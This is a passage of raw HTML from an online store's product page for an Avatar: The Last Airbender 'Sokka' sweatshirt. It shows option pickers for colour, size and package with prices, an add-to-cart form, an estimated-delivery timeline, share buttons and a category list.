                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696a0f8c2f151">Sokka It&#039;s The Quenchiest Avatar The Last Airbender Unisex Sweatshirt quantity</label>
		<input
			type="number"
			id="quantity_696a0f8c2f151"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="385267" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:385267,&quot;item_id&quot;:385267,&quot;item_name&quot;:&quot;Sokka It&#039;s The Quenchiest Avatar The Last Airbender Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;BRUIXAEC&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:385267,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 16</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 19-Jan 22</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 23-Jan 26</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 23-Jan 26!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BRUIXAEC</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Sokka%20It%26%238217%3Bs%20The%20Quenchiest%20Avatar%20The%20Last%20Airbender%20Unisex%20Sweatshirt - https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/03/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt-tuqns.jpg&amp;description=Sokka%20It%26%238217%3Bs%20The%20Quenchiest%20Avatar%20The%20Last%20Airbender%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/&title=Sokka%20It%26%238217%3Bs%20The%20Quenchiest%20Avatar%20The%20Last%20Airbender%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
